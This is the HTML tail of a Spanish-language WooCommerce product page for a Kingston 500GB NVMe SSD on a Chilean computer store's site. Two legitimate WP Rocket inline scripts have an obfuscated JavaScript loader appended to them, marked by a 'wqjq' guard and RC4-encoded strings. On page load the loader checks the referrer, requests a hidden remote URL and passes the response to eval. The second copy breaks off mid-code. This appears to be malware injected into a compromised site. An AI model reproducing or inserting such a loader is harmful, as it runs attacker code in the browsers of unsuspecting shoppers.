				<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfBCeUqAAAAALOE2_mwQe51GeO7DBitWCBxo8Wp"></div><script type="rocketlazyloadscript">
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0850080761" /><input type="hidden" name="_wp_http_referer" value="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" />											<input type="hidden" name="redirect" value="https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://megabits.cl/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvidó su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordar datos" aria-label="Recordar datos" /> <span>Recordar datos</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="5ab0ddf413693cce75d65af709530ded" class="create-account-question">
					<p>¿No tienes cuenta?</p>
					<a href="https://megabits.cl/my-account/?action=register" class="btn create-account-button">Crear una cuenta</a>
				</div>
			</div>
					<div data-rocket-location-hash="e4f18f0a73b07d4ed23640e0bc9f038f" class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart">
				<div data-rocket-location-hash="819722aa297298d0c25155d56469a448" class="wd-sticky-btn-container container">
					<div data-rocket-location-hash="6cab584343a01dd6c96675334f5ff58c" class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-150x150.jpg.avif 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-600x600.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098-600x600.jpg 600w"/>
</picture>
						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s</h4>
													</div>
					</div>
					<div data-rocket-location-hash="f03aaf52893ce5a55d8ddff6facef160" class="wd-sticky-btn-cart wd-product-type-simple">
						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.600</bdi></span></span>
													<p class="stock out-of-stock wd-style-default">Agotado</p>
						
											</div>

				</div>
			</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-rocket-location-hash="c77ecb31e3ea3a0f2a8dea3212bca1af" class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div data-rocket-location-hash="8d7edd5108b66315a8ae1a897d24b294" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://megabits.cl/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Tienda				</span>
			</a>
		</div>
				<div data-rocket-location-hash="61048758c13cc837ebd8d6a76a9ff834" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://megabits.cl/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carro				</span>
			</a>
		</div>
				<div data-rocket-location-hash="863f46e5afbcac31bb1dacda9e22ba8f" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://megabits.cl/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Cuenta				</span>
			</a>
		</div>
							<div data-rocket-location-hash="b15df67cad25f225fdcb355ef7198c9d" class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://wa.me/56934512158">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png.avif 150w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png"/><noscript><img width="150" height="150" src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png" alt="" decoding="async" srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" sizes="(max-width: 150px) 100vw, 150px"/></noscript>
</picture>
											</span>

					<span class="wd-toolbar-label">
						Whatsapp					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://megabits.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https://megabits.cl/tienda/"}},{"@type":"ListItem","position":3,"item":{"name":"Almacenamiento","@id":"https://megabits.cl/product-category/almacenamiento/"}},{"@type":"ListItem","position":4,"item":{"name":"Estado Solido (SSD)","@id":"https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/"}},{"@type":"ListItem","position":5,"item":{"name":"Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s","@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/#product","name":"Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s","url":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/","description":"SSD PCIe NVMe A2000\r\npara fabricantes de sistemas a medida, integradores de sistemas y actualizadores de PC\r\nEl disco SSD PCIe NVMe A2000 de Kingston es una soluci\u00f3n de almacenamiento accesible, con un extraordinario rendimiento. Al alcanzar velocidades de lectura/escritura de hasta 2.200/2.000 MB/s1, el A2000 triplica el rendimiento de los discos SSD SATA por sus m\u00e1s r\u00e1pidos tiempos de carga, menor consumo y menos calentamiento. El SSD A2000 ha sido dise\u00f1ado para principiantes, fabricantes de sistemas a medida, personas que construyen sus propios sistemas y quienes buscan mejorar sus PC. Con su delgado dise\u00f1o M.2 de una cara, el A2000 alcanza su pleno potencial instalado en un Ultrabook o en un PC de peque\u00f1o factor de forma (PC SFF).\r\n\r\nDisponible en capacidades desde 250 GB hasta 1 TB2 a la medida de las necesidades de su sistema. El A2000 es un disco de autocifrado compatible con la protecci\u00f3n integral de los datos con cifrado XTS-AES basado en hardware de 256 bits. Permite recurrir a proveedores de software independiente con las soluciones de gesti\u00f3n de seguridad TCG Opal 2.0, como Symantec\u2122, McAfee\u2122, WinMagic\u00ae y otros. Adem\u00e1s, el A2000 incorpora Microsoft eDrive, una especificaci\u00f3n de almacenamiento de seguridad para uso con BitLocker.","image":"https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg","sku":"590","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"95600","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/","seller":{"@type":"Organization","name":"Megabits Tienda Computaci\u00f3n Punta Arenas","url":"https://megabits.cl"}}],"brand":{"@type":"Brand","name":"Kingston"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=609102322060012&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1769135841" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/wishlist/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://megabits.cl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var 